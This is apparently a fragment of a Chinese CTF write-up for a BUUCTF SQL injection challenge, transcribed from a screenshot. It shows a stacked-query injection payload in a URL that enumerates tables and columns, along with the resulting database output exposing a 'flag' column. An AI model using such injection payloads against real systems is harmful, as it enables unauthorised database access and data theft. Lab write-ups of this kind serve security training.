 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Comm
Load URL
Split URL
Execute
http://930457bc-1bbb-4046-9598-
fce0258daa59.node4.buuoj.cn:81/
?inject=-1' ;show tables;show columns from
`1919810931114514`;